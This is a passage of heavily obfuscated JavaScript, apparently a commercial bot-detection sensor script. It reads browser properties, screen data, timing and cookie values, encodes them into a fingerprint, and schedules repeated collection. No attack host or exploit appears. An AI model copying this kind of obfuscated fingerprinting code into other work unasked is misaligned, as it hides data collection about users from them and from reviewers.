QA()[AD(rh)],cQ([],[][[]]))?QA()[AD(Qb)].apply(null,[Phz,En,rl,nfz,CS]):QA()[AD(Eb)](H3z,rl,Pw,lq,rl)][Hl()[bW(ZL)](Zw,KW,KW)]:OV(tQ);}catch(C6Y){tW.splice(EK(kvY,tQ),Infinity,Aq);dsz=OV(tQ);}try{var NTz=tW.length;var HHz=UO(UO(UN));SHz=NN[xO()[Jt(lq)].call(null,B1,BO,UO(zf),rx)][QA()[AD(Eb)].apply(null,[H3z,dw,RW,lq,rl])]?NN[xO()[Jt(lq)].call(null,Cq,BO,I1,rx)][pb(typeof QA()[AD(PV)],cQ([],[][[]]))?QA()[AD(Qb)](NDz,MJ,BO,EG,z8z):QA()[AD(Eb)](H3z,Rc,KZ,lq,rl)][JZ()[lR(GH)](Zq,xS,TW,jZ)]:OV(DL[DZ]);}catch(P2Y){tW.splice(EK(NTz,tQ),Infinity,Aq);SHz=OV(tQ);}try{var gzY=tW.length;var fHz=UO({});J5Y=NN[xO()[Jt(lq)](I7,BO,HV,rx)][QA()[AD(Eb)](H3z,Fb,w4,lq,rl)]?NN[gh(typeof xO()[Jt(Gs)],cQ([],[][[]]))?xO()[Jt(lq)].apply(null,[gW,BO,CF,rx]):xO()[Jt(En)].call(null,Kb,Odz,UO(tQ),EZz)][QA()[AD(Eb)](H3z,UO(tQ),Pw,lq,rl)][pb(typeof CD()[ES(BZ)],'undefined')?CD()[ES(nR)].call(null,GI,rB,j5z,rl):CD()[ES(VW)].call(null,Qb,sq,p7z,tF)]:OV(DL[DZ]);}catch(ZvY){tW.splice(EK(gzY,tQ),Infinity,Aq);J5Y=OV(tQ);}try{var FjY=tW.length;var H3Y=UO([]);XMY=NN[xO()[Jt(lq)](EV,BO,RZ,rx)][QA()[AD(Eb)](H3z,EV,Ux,lq,rl)]?NN[xO()[Jt(lq)].apply(null,[RO,BO,UO({}),rx])][QA()[AD(Eb)](H3z,Hn,RW,lq,rl)][OQ()[cO(Vjz)].call(null,zEY,Ls,OC,dQ)]:OV(tQ);}catch(SvY){tW.splice(EK(FjY,tQ),Infinity,Aq);XMY=OV(tQ);}try{var j8Y=tW.length;var Psz=UO(U);hjY=NN[xO()[Jt(lq)].call(null,UO(UO(zf)),BO,gW,rx)][JZ()[lR(ZL)](xV,I7,UO([]),dw)]||(NN[xO()[Jt(Qb)].apply(null,[qA,cb,gx,Dr])][OQ()[cO(mA)](NYz,j4,Ls,m1)]&&cD(Ql()[SR(RRz)].apply(null,[tR,sI,sL]),NN[pb(typeof xO()[Jt(BO)],cQ('',[][[]]))?xO()[Jt(En)].apply(null,[R1,Y7,UO([]),ZCz]):xO()[Jt(Qb)].call(null,UV,cb,px,Dr)][OQ()[cO(mA)].apply(null,[NYz,UO(tQ),UO(tQ),m1])])?NN[xO()[Jt(Qb)](RZ,cb,Yk,Dr)][OQ()[cO(mA)](NYz,jW,UO([]),m1)][Ql()[SR(RRz)].call(null,MJ,sI,sL)]:NN[pb(typeof xO()[Jt(SL)],cQ([],[][[]]))?xO()[Jt(En)](DG,TG,bb,tl):xO()[Jt(Qb)].call(null,DZ,cb,UO([]),Dr)][xO()[Jt(w0)](Pw,hT,UV,Nw)]&&cD(Ql()[SR(RRz)].call(null,xS,sI,sL),NN[xO()[Jt(Qb)].call(null,hO,cb,UO(UO(tQ)),Dr)][xO()[Jt(w0)](B1,hT,UO(UO({})),Nw)])?NN[pb(typeof xO()[Jt(EV)],cQ('',[][[]]))?xO()[Jt(En)](RO,JD,ER,AKz):xO()[Jt(Qb)](nR,cb,PF,Dr)][xO()[Jt(w0)](CF,hT,UO(UO(tQ)),Nw)][Ql()[SR(RRz)](Uh,sI,sL)]:OV(tQ));}catch(nMY){tW.splice(EK(j8Y,tQ),Infinity,Aq);hjY=OV(tQ);}try{var YMY=tW.length;var IJz=UO(U);t2Y=NN[pb(typeof xO()[Jt(tR)],'undefined')?xO()[Jt(En)].call(null,Qf,Uxz,TW,J2z):xO()[Jt(lq)].call(null,Kb,BO,UO(UO({})),rx)][xO()[Jt(cvz)](rl,UL,KW,Ks)]||(NN[xO()[Jt(Qb)](WC,cb,tR,Dr)][OQ()[cO(mA)](NYz,UL,tR,m1)]&&cD(Ql()[SR(h2z)](UO(zf),I7,nt),NN[gh(typeof xO()[Jt(dR)],'undefined')?xO()[Jt(Qb)].apply(null,[WC,cb,I7,Dr]):xO()[Jt(En)](Hg,OJ,Kb,fEz)][OQ()[cO(mA)](NYz,UO([]),UO(zf),m1)])?NN[xO()[Jt(Qb)](U1,cb,st,Dr)][OQ()[cO(mA)](NYz,UO(UO([])),ph,m1)][gh(typeof Ql()[SR(dK)],cQ('',[][[]]))?Ql()[SR(h2z)](gW,I7,nt):Ql()[SR(bb)](zx,AC,n7)]:NN[xO()[Jt(Qb)](UO(UO(zf)),cb,MV,Dr)][xO()[Jt(w0)](Ln,hT,UO(UO(zf)),Nw)]&&cD(pb(typeof Ql()[SR(dR)],'undefined')?Ql()[SR(bb)].call(null,Cq,nR,Wt):Ql()[SR(h2z)](UO({}),I7,nt),NN[xO()[Jt(Qb)].call(null,ff,cb,UO(UO(zf)),Dr)][xO()[Jt(w0)](rh,hT,jW,Nw)])?NN[pb(typeof xO()[Jt(BZ)],'undefined')?xO()[Jt(En)].call(null,I7,Sfz,AA,bs):xO()[Jt(Qb)](Hg,cb,R1,Dr)][xO()[Jt(w0)](RW,hT,st,Nw)][Ql()[SR(h2z)](Rc,I7,nt)]:OV(tQ));}catch(AdY){tW.splice(EK(YMY,tQ),Infinity,Aq);t2Y=OV(DL[DZ]);}try{var fvY=tW.length;var QEY=UO({});T8Y=cD(Hl()[bW(sS)](wI,hR,bb),NN[xO()[Jt(lq)].apply(null,[UO(UO(tQ)),BO,xS,rx])])&&gh(typeof NN[xO()[Jt(lq)](UO([]),BO,QS,rx)][Hl()[bW(sS)](wI,Hn,bb)],Pb()[OO(nR)].call(null,qq,bh))?NN[xO()[Jt(lq)].call(null,DZ,BO,vw,rx)][Hl()[bW(sS)].call(null,wI,BZ,bb)]:OV(DL[DZ]);}catch(Tsz){tW.splice(EK(fvY,tQ),Infinity,Aq);T8Y=OV(tQ);}s8Y=NN[OQ()[cO(nR)].apply(null,[Hn,gG,UV,kQ])](UT(NN[xO()[Jt(lq)](zc,BO,nR,rx)].bmak[xO()[Jt(pD)](gW,Tw,KW,dwz)],AG(H8Y,H8Y)),nR);zUY=NN[OQ()[cO(nR)].call(null,Hn,BZ,fh,kQ)](UT(s8Y,Qf),nR);var K2Y=NN[Ql()[SR(nR)](RZ,Dk,n1)][Hl()[bW(I1)](UzY,EV,xk)]();var Esz=NN[OQ()[cO(nR)].apply(null,[Hn,Pw,vw,kQ])](UT(AG(K2Y,vL),Tw),mz[QA()[AD(Ln)].call(null,Wt,MJ,Hg,En,bQ)]());var dJz=JZ()[lR(Qb)](nt,fh,En,rh)[gh(typeof QA()[AD(jZ)],cQ(JZ()[lR(Qb)].apply(null,[nt,fh,UO(UO(zf)),Cq]),[][[]]))?QA()[AD(Tw)].apply(null,[O1z,Uc,DZ,lq,zS]):QA()[AD(Qb)].apply(null,[Ccz,UO(UO({})),Pw,Thz,TB])](K2Y);dJz=cQ(dJz[Ql()[SR(PV)].call(null,CF,dK,wYY)](zf,zc),Esz);qUY();var SIz=NIz();var JIz=Ywz(SIz,DL[Kl]);var CHz=JIz[DL[En]];var LTz=JIz[tQ];var AUY=JIz[Tw];var c3Y=JIz[ph];var r6Y=NN[gh(typeof xO()[Jt(fL)],'undefined')?xO()[Jt(lq)](Hn,BO,qx,rx):xO()[Jt(En)](RZ,jbz,HV,m8Y)][JZ()[lR(sS)](U7,SB,UO(zf),Kb)]?DL[DZ]:DL[En];var UvY=NN[xO()[Jt(lq)].call(null,tQ,BO,gW,rx)][pb(typeof OQ()[cO(fzz)],'undefined')?OQ()[cO(fh)](K6z,UO(tQ),fh,HT):OQ()[cO(EV)].apply(null,[Eb,YF,UO(UO(tQ)),QXz])]?tQ:zf;var R2Y=NN[xO()[Jt(lq)].apply(null,[EV,BO,sq,rx])][Hl()[bW(hYz)].apply(null,[r4,Kb,MJ])]?tQ:zf;var EzY=[tn(T5,[CD()[ES(DZ)].apply(null,[Tw,xG,BA,PF]),I8Y]),tn(T5,[OQ()[cO(njz)](mK,Kl,OC,Vw),dMz(Fj,[])]),tn(T5,[pb(typeof Hl()[bW(SL)],cQ([],[][[]]))?Hl()[bW(mK)].apply(null,[z0,rh,fs]):Hl()[bW(LJ)](zW,QS,SL),CHz]),tn(T5,[Hl()[bW(dPz)].apply(null,[qk,AA,ff]),LTz]),tn(T5,[gh(typeof JZ()[lR(rh)],cQ('',[][[]]))?JZ()[lR(hYz)].apply(null,[D1,EV,px,hR]):JZ()[lR(Kx)].apply(null,[g8z,J3z,Yk,UO(UO(zf))]),AUY]),tn(T5,[gh(typeof Ql()[SR(GH)],cQ([],[][[]]))?Ql()[SR(J8z)](UO(zf),qL,zI):Ql()[SR(bb)].call(null,UO(tQ),Am,Fk),c3Y]),tn(T5,[xO()[Jt(g5z)].call(null,dR,sq,VW,XI),r6Y]),tn(T5,[CD()[ES(Pw)](ph,xPz,p7z,Tw),UvY]),tn(T5,[Ql()[SR(sI)].apply(null,[I1,fL,ll]),R2Y]),tn(T5,[vW()[LL(dK)](Ddz,dw,Tw,ph,gx,UO(UO({}))),s8Y]),tn(T5,[gh(typeof Hl()[bW(YF)],cQ([],[][[]]))?Hl()[bW(mA)](b4,zf,I7):Hl()[bW(mK)].apply(null,[q5z,UO({}),U0]),j3Y]),tn(T5,[Pb()[OO(Pk)](Cdz,Xh),dsz]),tn(T5,[OQ()[cO(j5z)].call(null,RZ,gW,fh,RR),SHz]),tn(T5,[gh(typeof Ql()[SR(Hm)],cQ('',[][[]]))?Ql()[SR(BD)].call(null,gW,Uc,bf):Ql()[SR(bb)].apply(null,[dK,hR,JUz]),J5Y]),tn(T5,[xO()[Jt(S8z)](gO,Cdz,HV,j2z),XMY]),tn(T5,[Ql()[SR(zEY)].call(null,dw,JA,UzY),t2Y]),tn(T5,[Ql()[SR(kC)].apply(null,[MV,VW,Ulz]),hjY]),tn(T5,[gh(typeof Pb()[OO(S8z)],'undefined')?Pb()[OO(qL)](DG,l3z):Pb()[OO(rh)].call(null,APz,qm),T8Y]),tn(T5,[OQ()[cO(YJ)](fh,Cq,I1,xm),TOz()]),tn(T5,[x4()[sD(PV)].apply(null,[ph,CIz,Qf,Uc,BA]),I5Y]),tn(T5,[Pb()[OO(SB)](gW,AVz),dJz]),tn(T5,[pb(typeof Pb()[OO(qx)],cQ([],[][[]]))?Pb()[OO(rh)](bQ,r4z):Pb()[OO(Bzz)](cq,O1),KjY]),tn(T5,[Pb()[OO(kS)].apply(null,[RO,D2z]),g3Y])];var JYY=qz(EzY,GVz);var S2Y;return tW.pop(),S2Y=JYY,S2Y;};var NIz=function(){return Qkz.apply(this,[ZM,arguments]);};var vEY=function(){var M6Y;tW.push(C4z);return M6Y=[tn(T5,[vW()[LL(Hn)].apply(null,[Grz,CF,En,ph,WC,UO([])]),JZ()[lR(Qb)].call(null,qm,fh,Kb,Uc)]),tn(T5,[x4()[sD(w4)].call(null,ph,RZ,UO(UO([])),DZ,Grz),WdY?WdY[Hl()[bW(ER)].apply(null,[Ff,WC,zf])]():JZ()[lR(Qb)].call(null,qm,fh,sF,Ol)]),tn(T5,[JZ()[lR(cvz)](TZ,dw,UO(UO(zf)),DZ),L6Y||JZ()[lR(Qb)](qm,fh,HV,gW)])],tW.pop(),M6Y;};var hIz=function(){tW.push(j4);if(lUY&&UO(lUY[Ql()[SR(mI)].apply(null,[rl,sf,sjz])])){lUY=NN[Hl()[bW(ph)](GYz,tR,tF)][Hl()[bW(zc)](WC,UO(UO({})),UV)](lUY,TUz(),tn(T5,[Ql()[SR(mI)](sf,sf,sjz),UO(UN)]));}tW.pop();};var I2Y=function(){tW.push(NUz);AHz=UO(UN);var vzY=Kt();nTz=NN[pb(typeof JZ()[lR(Vjz)],cQ('',[][[]]))?JZ()[lR(Kx)].call(null,Hgz,FUz,xb,gO):JZ()[lR(Cq)](Gl,Pk,Uh,gW)](function(){FEY=Lhz();Vsz=MB(H3,[]);fsz=Ubz();tW.push(ET);DIz=NN[JZ()[lR(Cq)](CK,Pk,MJ,RL)](function J2Y(){var AvY;tW.push(Bk);return AvY=SSz()[xO()[Jt(Ux)](bb,mI,ER,bl)](function nHz(gjY){tW.push(QPz);while(mz[gh(typeof CD()[ES(Qb)],cQ([],[][[]]))?CD()[ES(Kx)].apply(null,[ph,FI,ZW,sF]):CD()[ES(nR)].call(null,mxz,fk,COz,DG)]())switch(gjY[Pb()[OO(jZ)](RL,bl)]=gjY[OQ()[cO(gG)].apply(null,[I7,UO(UO([])),R1,qW])]){case zf:j6Y=MB(X,[]);Isz=MB(z6,[]);mMY=JZ()[lR(Qb)](GV,fh,Uc,Hn)[QA()[AD(Tw)].call(null,Ab,vw,px,lq,zS)](LQz(),OQ()[cO(TW)].apply(null,[hR,UO(zf),UO(UO({})),cc]))[QA()[AD(Tw)](Ab,RZ,tl,lq,zS)](qJz);UJz=Ebz();cEY=MB(hj,[]);ZTz=AXz();wsz=KZz();NjY=wOz();gjY[OQ()[cO(gG)](I7,UO(zf),rb,qW)]=nR;{var EdY;return EdY=SSz()[pb(typeof OQ()[cO(Df)],cQ('',[][[]]))?OQ()[cO(fh)](vJ,Uc,PF,N2z):OQ()[cO(BO)].apply(null,[KW,rh,st,xw])](Vnz()),tW.pop(),EdY;}case nR:ZYY=gjY[Ql()[SR(DZ)].apply(null,[PV,gW,AV])];M3Y=NN[gh(typeof JZ()[lR(xk)],'undefined')?JZ()[lR(Cq)](Tf,Pk,tR,jW):JZ()[lR(Kx)].apply(null,[Igz,Clz,bb,j4])](function(){tW.push(MI);pHz=MB(F5,[]);hdY=wZz();LJz=MB(Vj,[]);l6Y=MB(S,[]);tzY=NN[JZ()[lR(Cq)].apply(null,[rV,Pk,Kx,UO(UO(tQ))])](function XHz(){var jTz;var wIz;tW.push(IPz);return wIz=SSz()[xO()[Jt(Ux)](OC,mI,nR,rx)](function VMY(qMY){tW.push(j0);while(tQ)switch(qMY[Pb()[OO(jZ)](RL,Qjz)]=qMY[OQ()[cO(gG)](I7,VW,KZ,QV)]){case zf:if(bTz){qMY[OQ()[cO(gG)](I7,ph,UO(UO(zf)),QV)]=ph;break;}qMY[gh(typeof OQ()[cO(YF)],cQ([],[][[]]))?OQ()[cO(gG)].call(null,I7,Hn,bb,QV):OQ()[cO(fh)].call(null,dUz,DG,Uc,w0)]=DL[Tw];{var IdY;return IdY=SSz()[pb(typeof OQ()[cO(Qf)],cQ('',[][[]]))?OQ()[cO(fh)](gvY,lq,Qb,nC):OQ()[cO(BO)].apply(null,[KW,fh,DG,qQ])](EDz()),tW.pop(),IdY;}case ph:jTz=Kt();fJz=EK(jTz,vzY);if(AZz){HKz=nR;MQz(UO(U));}lYY=UO(U);case bb:case Hl()[bW(jZ)].apply(null,[fvz,fh,gG]):{var vHz;return vHz=qMY[OQ()[cO(Rc)](LJ,fh,Qb,hf)](),tW.pop(),vHz;}}tW.pop();},null,null,null,NN[Hl()[bW(RO)].apply(null,[TR,PF,On])]),tW.pop(),wIz;},DL[En]);lYY=UO(UN);tW.pop();TJz=UO(U);},zf);TJz=UO(UO({}));zsz=UO([]);case cq:case Hl()[bW(jZ)](NV,gx,gG):{var b6Y;return b6Y=gjY[OQ()[cO(Rc)](LJ,dw,UO(tQ),vq)](),tW.pop(),b6Y;}}tW.pop();},null,null,null,NN[Hl()[bW(RO)].apply(null,[BW,UO([]),On])]),tW.pop(),AvY;},DL[En]);tW.pop();zsz=UO(UN);z2Y=UO({});},zf);tW.pop();z2Y=UO(UO([]));};var Q5Y=function(){var BEY=n6z();var B6Y=BEY[zf];var L2Y=BEY[tQ];if(UO(klz)&&(xR(B6Y,OV(tQ))||xR(Lsz,zc))){U8Y();klz=UO(UO([]));}if(pb(L2Y,OV(tQ))||hn(xMY,L2Y)||xIz){xIz=UO(UO(UN));return UO(UO(U));}return UO(UO(UN));};var T7z=function(z5Y,STz){tW.push(Ylz);var AjY=xR(arguments[Pb()[OO(zf)](UV,D6)],Tw)&&gh(arguments[Tw],undefined)?arguments[mz[Pb()[OO(Hg)](jW,Rgz)]()]:UO(U);xMY++;klz=UO(UO(UN));bBz();if(pb(STz,UO(UO(U)))){ltz[xO()[Jt(sF)].call(null,Uh,CF,rl,Vw)]=UO(UO(UN));var zMY=UO(U);var LYY=z5Y[x4()[sD(Qf)].apply(null,[lq,cvz,rb,TW,wSz])];var f5Y=z5Y[pb(typeof JZ()[lR(RB)],'undefined')?JZ()[lR(Kx)](ZCz,TS,UO(zf),PF):JZ()[lR(g5z)].apply(null,[Cc,JA,qx,Kl])];var D3Y;if(gh(f5Y,undefined)&&xR(f5Y[pb(typeof Pb()[OO(hYz)],cQ('',[][[]]))?Pb()[OO(rh)](wrz,qG):Pb()[OO(zf)](UV,D6)],zf)){try{var x2Y=tW.length;var sHz=UO(U);D3Y=NN[Pb()[OO(UL)].apply(null,[HV,jwz])][Pb()[OO(zx)].apply(null,[sF,nF])](f5Y);}catch(QTz){tW.splice(EK(x2Y,tQ),Infinity,Ylz);}}if(gh(LYY,undefined)&&pb(LYY,OJ)&&gh(D3Y,undefined)&&D3Y[JZ()[lR(S8z)](cMz,SL,B1,zx)]&&pb(D3Y[JZ()[lR(S8z)].apply(null,[cMz,SL,cb,ff])],UO(UO({})))){zMY=UO(UO(U));ltz[x4()[sD(hO)](cq,pD,UO(UO(tQ)),cq,Ipz)]=DL[En];var S6Y=Yqz(Ht(qzz));var v2Y=NN[pb(typeof OQ()[cO(RB)],cQ('',[][[]]))?OQ()[cO(fh)](Zt,RZ,qx,VXz):OQ()[cO(nR)].call(null,Hn,UL,xb,HO)](UT(Kt(),vL),nR);ltz[IC()[BS(cq)](QS,mK,BA,Eb)]=v2Y;if(gh(S6Y,undefined)&&UO(NN[pb(typeof z7()[c0(Hn)],cQ([],[][[]]))?z7()[c0(fh)](st,pdY,sq,hqz,DZ,qq):z7()[c0(bb)].apply(null,[VW,Qb,tR,TRz,UO(UO({})),sF])](S6Y))&&xR(S6Y,DL[En])){if(xR(v2Y,zf)&&xR(S6Y,v2Y)){ltz[JZ()[lR(sF)].call(null,Nnz,HV,Eb,UO([]))]=NN[xO()[Jt(lq)](Ls,BO,UO([]),Rw)][JZ()[lR(Cq)].apply(null,[Ef,Pk,EV,zc])](function(){JGz();},AG(EK(S6Y,v2Y),vL));}else{ltz[JZ()[lR(sF)](Nnz,HV,xS,gW)]=NN[xO()[Jt(lq)].apply(null,[VW,BO,dR,Rw])][JZ()[lR(Cq)].call(null,Ef,Pk,UO(UO([])),UO(UO([])))](function(){JGz();},AG(d7z,vL));}}else{ltz[JZ()[lR(sF)].call(null,Nnz,HV,HV,zf)]=NN[xO()[Jt(lq)](HV,BO,R1,Rw)][JZ()[lR(Cq)].call(null,Ef,Pk,UO(UO(zf)),bQ)](function(){JGz();},AG(d7z,vL));}}if(pb(zMY,UO([]))){ltz[x4()[sD(hO)](cq,pD,KW,KW,Ipz)]++;if(hn(ltz[x4()[sD(hO)].apply(null,[cq,pD,B1,PF,Ipz])],ph)){ltz[JZ()[lR(sF)].call(null,Nnz,HV,PV,UO([]))]=NN[xO()[Jt(lq)].call(null,UO(UO(tQ)),BO,SK,Rw)][JZ()[lR(Cq)](Ef,Pk,ph,Tw)](function(){JGz();},vL);}else{ltz[JZ()[lR(sF)].call(null,Nnz,HV,BO,Eb)]=NN[xO()[Jt(lq)](KW,BO,cb,Rw)][JZ()[lR(Cq)].call(null,Ef,Pk,KW,UO(UO(zf)))](function(){JGz();},DL[Rc]);ltz[Pb()[OO(MV)](st,RQ)]=UO(UO(U));ltz[x4()[sD(hO)](cq,pD,Rc,TW,Ipz)]=zf;}}}else if(AjY){hFz(z5Y,AjY);}tW.pop();};var MQz=function(I6Y){tW.push(DC);var c6Y=xR(arguments[Pb()[OO(zf)](UV,Jl)],tQ)&&gh(arguments[tQ],undefined)?arguments[tQ]:UO(U);var YdY=xR(arguments[Pb()[OO(zf)](UV,Jl)],Tw)&&gh(arguments[Tw],undefined)?arguments[Tw]:UO(U);var kzY=xR(arguments[gh(typeof Pb()[OO(lq)],'undefined')?Pb()[OO(zf)](UV,Jl):Pb()[OO(rh)](zD,jw)],ph)&&gh(arguments[ph],undefined)?arguments[ph]:UO(U);var hHz=xR(arguments[Pb()[OO(zf)].apply(null,[UV,Jl])],En)&&gh(arguments[En],undefined)?arguments[mz[Hl()[bW(g5z)](xh,Kx,zc)]()]:UO([]);var tEY=UO({});var xEY=MYY&&Y2Y(c6Y,YdY,kzY,hHz);var BHz=UO(xEY)&&Y5Y(I6Y);var BYY=Q5Y();if(hHz&&UO(xEY)){tW.pop();return;}tW.pop();if(xEY){vsz();Iqz();Lsz=cQ(Lsz,tQ);tEY=UO(UO({}));MvY--;h5Y--;}else if(gh(I6Y,undefined)&&pb(I6Y,UO(UO({})))){if(BHz){vsz();Iqz();Lsz=cQ(Lsz,tQ);tEY=UO(UN);}}else if(BHz||BYY){vsz();Iqz();Lsz=cQ(Lsz,DL[DZ]);tEY=UO(UN);}if(PIz){if(UO(tEY)){vsz();Iqz();}}};var Y5Y=function(bMY){var M8Y=OV(tQ);tW.push(x2z);var Wsz=OV(tQ);var QvY=UO(U);if(SYY){try{var q8Y=tW.length;var GvY=UO({});if(pb(ltz[xO()[Jt(sF)](RO,CF,EV,jV)],UO(U))&&pb(ltz[Pb()[OO(MV)](st,Vmz)],UO({}))){M8Y=NN[pb(typeof OQ()[cO(PF)],cQ('',[][[]]))?OQ()[cO(fh)](B6z,rh,I7,I1):OQ()[cO(nR)].apply(null,[Hn,hR,j4,SV])](UT(Kt(),vL),DL[cb]);var S5Y=EK(M8Y,ltz[pb(typeof IC()[BS(Kl)],cQ([],[][[]]))?IC()[BS(UV)].call(null,ztz,UVz,TYz,UL):IC()[BS(cq)](QS,mK,w6z,mK)]);Wsz=hTz();var MHz=UO({});if(pb(Wsz,NN[xO()[Jt(Ln)].call(null,jW,cvz,Hm,ZQ)][gh(typeof xO()[Jt(bb)],cQ([],[][[]]))?xO()[Jt(Gs)].apply(null,[UL,st,UV,Ks]):xO()[Jt(En)](OC,vw,bQ,XQz)])||xR(Wsz,zf)&&Lnz(Wsz,cQ(M8Y,kdY))){MHz=UO(UO(U));}if(pb(bMY,UO(UN))){if(pb(MHz,UO(UO(UN)))){if(gh(ltz[JZ()[lR(sF)].apply(null,[Rzz,HV,zf,bQ])],undefined)&&gh(ltz[JZ()[lR(sF)].apply(null,[Rzz,HV,Yk,Ls])],null)){NN[xO()[Jt(lq)].apply(null,[UO(UO([])),BO,RO,MCz])][pb(typeof JZ()[lR(Kl)],cQ('',[][[]]))?JZ()[lR(Kx)].call(null,MG,Dm,tl,UO(tQ)):JZ()[lR(RB)].call(null,P8Y,tl,UO(tQ),gW)](ltz[pb(typeof JZ()[lR(Rc)],cQ([],[][[]]))?JZ()[lR(Kx)].apply(null,[qG,Zfz,hO,Hm]):JZ()[lR(sF)].apply(null,[Rzz,HV,Kx,UO(UO({}))])]);}ltz[JZ()[lR(sF)](Rzz,HV,BZ,Uc)]=NN[xO()[Jt(lq)](I7,BO,Pw,MCz)][JZ()[lR(Cq)](ET,Pk,tQ,Fb)](function(){JGz();},AG(EK(Wsz,M8Y),vL));ltz[x4()[sD(hO)].call(null,cq,pD,tR,AA,k9)]=zf;}else{QvY=UO(UN);}}else{var qEY=UO([]);if(xR(ltz[IC()[BS(cq)].apply(null,[QS,mK,w6z,Hg])],zf)&&hn(S5Y,EK(d7z,kdY))){qEY=UO(UN);}if(pb(MHz,UO(UO(UN)))){var qdY=AG(EK(Wsz,M8Y),vL);if(gh(ltz[JZ()[lR(sF)](Rzz,HV,UO(tQ),Uh)],undefined)&&gh(ltz[JZ()[lR(sF)](Rzz,HV,Hm,Rc)],null)){NN[gh(typeof xO()[Jt(EV)],cQ([],[][[]]))?xO()[Jt(lq)].call(null,Ol,BO,Pw,MCz):xO()[Jt(En)](nR,OUz,Qb,b0)][pb(typeof JZ()[lR(jw)],cQ([],[][[]]))?JZ()[lR(Kx)].call(null,wJ,F6z,Yk,DG):JZ()[lR(RB)].call(null,P8Y,tl,RZ,UO(UO([])))](ltz[pb(typeof JZ()[lR(hO)],'undefined')?JZ()[lR(Kx)](Ulz,mw,st,zf):JZ()[lR(sF)](Rzz,HV,qx,UO(UO(zf)))]);}ltz[JZ()[lR(sF)].apply(null,[Rzz,HV,gO,qx])]=NN[xO()[Jt(lq)](Uc,BO,RW,MCz)][gh(typeof JZ()[lR(YJ)],cQ('',[][[]]))?JZ()[lR(Cq)](ET,Pk,Ln,mK):JZ()[lR(Kx)](RUz,xs,UO(UO([])),Uh)](function(){JGz();},AG(EK(Wsz,M8Y),vL));}else if((pb(ltz[IC()[BS(cq)](QS,mK,w6z,Qf)],OV(tQ))||pb(qEY,UO([])))&&(pb(Wsz,OV(tQ))||MHz)){if(gh(ltz[JZ()[lR(sF)].call(null,Rzz,HV,jZ,UO(tQ))],undefined)&&gh(ltz[JZ()[lR(sF)](Rzz,HV,dK,UO(zf))],null)){NN[xO()[Jt(lq)](Qb,BO,Cq,MCz)][JZ()[lR(RB)].apply(null,[P8Y,tl,PV,Ln])](ltz[JZ()[lR(sF)](Rzz,HV,cb,EV)]);}QvY=UO(UO([]));}}}}catch(A5Y){tW.splice(EK(q8Y,tQ),Infinity,x2z);}}if(pb(QvY,UO(UO({})))){ltz[gh(typeof x4()[sD(cq)],cQ(JZ()[lR(Qb)](gEz,fh,UO({}),qq),[][[]]))?x4()[sD(Eb)].apply(null,[rh,SB,Hm,I1,wgz]):x4()[sD(En)].apply(null,[fpz,xfz,gW,VW,ET])]|=Xkz;}var Asz;return tW.pop(),Asz=QvY,Asz;};var Y2Y=function(dzY,CYY,C8Y,nYY){var sdY=UO(UO(UN));tW.push(HDz);var LvY=xR(h5Y,zf);var Rsz=xR(MvY,zf);var z6Y=dzY||C8Y||nYY;var g6Y=z6Y?LvY&&Rsz:Rsz;var t8Y=z6Y||CYY;if(SYY&&t8Y&&g6Y&&YCz(CYY)){sdY=UO(UO(U));if(CYY){ltz[x4()[sD(Eb)](rh,SB,tQ,jW,vXz)]|=PDz;}else if(dzY){ltz[x4()[sD(Eb)].apply(null,[rh,SB,nR,I1,vXz])]|=kkz;}else if(C8Y){ltz[x4()[sD(Eb)].apply(null,[rh,SB,B1,UL,vXz])]|=Wkz;}else if(nYY){ltz[pb(typeof x4()[sD(Ln)],cQ(JZ()[lR(Qb)].call(null,fhz,fh,dw,RL),[][[]]))?x4()[sD(En)](Fb,qKz,UO(UO(zf)),st,qA):x4()[sD(Eb)].call(null,rh,SB,dK,QS,vXz)]|=g0z;}}var J6Y;return tW.pop(),J6Y=sdY,J6Y;};var hTz=function(){var G6Y=Yqz(Ht(qzz));tW.push(fL);G6Y=pb(G6Y,undefined)||NN[z7()[c0(bb)](HV,Qb,tR,dNz,tR,lq)](G6Y)||pb(G6Y,OV(tQ))?NN[xO()[Jt(Ln)].call(null,UO(UO(tQ)),cvz,BO,TjY)][pb(typeof xO()[Jt(SL)],'undefined')?xO()[Jt(En)](UO(zf),Whz,HV,QXz):xO()[Jt(Gs)].call(null,Rc,st,qx,lS)]:G6Y;var TMY;return tW.pop(),TMY=G6Y,TMY;};var Yqz=function(E2Y){return Qkz.apply(this,[U,arguments]);};var XYY=function(){var zvY=DL[gO];tW.push(Ycz);NN[pb(typeof JZ()[lR(D8z)],'undefined')?JZ()[lR(Kx)](Ct,vXz,QS,sf):JZ()[lR(Cq)](wNz,Pk,I1,hR)](function(){r2Y();},zvY);tW.pop();};var r2Y=function(){tW.push(sF);try{var jsz=tW.length;var L5Y=UO(UO(UN));var k6Y=JZ()[lR(Qb)].call(null,D8z,fh,jW,UO(zf));var c8Y;if(NN[gh(typeof xO()[Jt(gG)],'undefined')?xO()[Jt(Qb)].apply(null,[Ol,cb,PV,EV]):xO()[Jt(En)].call(null,UO(UO(tQ)),zYz,R1,Zfz)][x4()[sD(Hn)](rh,Fb,I1,px,jUz)])c8Y=NN[xO()[Jt(Qb)](gW,cb,UO({}),EV)][x4()[sD(Hn)].call(null,rh,Fb,bb,Yk,jUz)];if(UO(c8Y)){var NzY=NN[xO()[Jt(Qb)](UO(UO({})),cb,gx,EV)][gh(typeof JZ()[lR(jw)],cQ([],[][[]]))?JZ()[lR(xk)](Ut,gG,UO(UO({})),UV):JZ()[lR(Kx)](ZQz,Pw,UV,Kx)](gh(typeof Hl()[bW(U1)],cQ('',[][[]]))?Hl()[bW(vT)](Kvz,jW,gW):Hl()[bW(mK)](QMz,rb,xB));if(NzY[Pb()[OO(zf)].call(null,UV,Bfz)])c8Y=NzY[EK(NzY[Pb()[OO(zf)](UV,Bfz)],tQ)];}if(c8Y&&c8Y[Hl()[bW(Ol)].apply(null,[NA,HV,Epz])]){k6Y=c8Y[pb(typeof Hl()[bW(Ls)],cQ([],[][[]]))?Hl()[bW(mK)](VD,zc,XWz):Hl()[bW(Ol)](NA,mK,Epz)];}else if(BFz&&gh(BFz,Hl()[bW(KW)].apply(null,[bU,I7,DG]))&&gh(BFz,vW()[LL(KZ)].apply(null,[j5z,rh,MJ,fh,tF,gO]))){k6Y=BFz;}else{NN[gh(typeof JZ()[lR(sq)],cQ([],[][[]]))?JZ()[lR(Cq)](Wgz,Pk,EV,En):JZ()[lR(Kx)](Fdz,zvz,PV,I7)](function(){r2Y();},DL[Rc]);tW.pop();return;}var mvY=S4z();mvY[pb(typeof 